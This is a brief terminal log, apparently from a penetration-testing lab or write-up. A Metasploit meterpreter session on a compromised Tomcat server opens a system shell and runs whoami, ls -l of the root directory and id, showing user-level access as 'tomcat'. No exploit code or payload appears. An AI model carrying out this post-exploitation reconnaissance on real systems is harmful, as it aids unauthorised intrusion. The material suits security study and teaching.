 meterpreter > shell
Process 2531 created.
Channel 1 created.
whoami
tomcat
ls -l
total 68
lrwxrwxrwx   1 root root     7 Apr 23  2020 bin -> usr/bin
drwxr-xr-x   3 root root  4096 Jul  1 10:43 boot
drwxr-xr-x   2 root root  4096 Jun 25 13:23 cdrom
drwxr-xr-x  17 root root  4040 Jul 25 18:42 dev
drwxr-xr-x 100 root root  4096 Jul  2 17:41 etc
drwxr-xr-x   2 root root  4096 Jul  2 11:32 home
lrwxrwxrwx   1 root root     7 Apr 23  2020 lib -> usr/lib
lrwxrwxrwx   1 root root     9 Apr 23  2020 lib32 -> usr/lib32
lrwxrwxrwx   1 root root     9 Apr 23  2020 lib64 -> usr/lib64
lrwxrwxrwx   1 root root    10 Apr 23  2020 libx32 -> usr/libx32
drwx------   2 root root 16384 Jun 25 13:22 lost+found
drwxr-xr-x   2 root root  4096 Apr 23  2020 media
drwxr-xr-x   2 root root  4096 Apr 23  2020 mnt
drwxr-xr-x   3 root root  4096 Jul  1 12:11 opt
dr-xr-xr-x 197 root root     0 Jul 25 18:42 proc
drwx------   7 root root  4096 Jul  2 18:03 root
drwxr-xr-x  25 root root   780 Jul 25 18:42 run
lrwxrwxrwx   1 root root     8 Apr 23  2020 sbin -> usr/sbin
drwxr-xr-x   7 root root  4096 Jun 25 22:41 snap
drwxr-xr-x   2 root root  4096 Apr 23  2020 srv
dr-xr-xr-x  13 root root     0 Jul 25 18:42 sys
drwxrwxrwt  13 root root  4096 Jul 25 19:27 tmp
drwxr-xr-x  15 root root  4096 Jun 28 13:38 usr
drwxr-xr-x  13 root root  4096 Apr 23  2020 var
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)